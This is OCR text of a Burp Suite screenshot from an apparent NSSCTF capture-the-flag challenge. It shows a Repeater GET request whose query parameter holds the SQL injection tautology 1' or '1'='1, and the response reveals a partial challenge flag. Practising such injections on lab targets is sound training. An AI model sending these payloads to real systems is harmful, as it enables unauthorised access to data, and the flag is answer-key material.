 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Fastjson scan ShiroScan HaE
1 × 2 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28503 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 GET /?inject=1' or '1'='1 HTTP/1.1
2 Host: node4.anna.nssctf.cn:28503
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=
b8b1da0825d60ead97cb4a1e99adfd89
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
取材于某次真实环境渗透，
只说一句话：开发和安全缺
一不可
姿势: 1 提交
array(1) {
[0]=>
string(44) "NSSCTF{9c8b2625-1334-448a-86d1-f9a26c72
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Inspector
Notes
Done 627 bytes | 57 millis
Event log (5) All issues (5) Memory: 246.1MB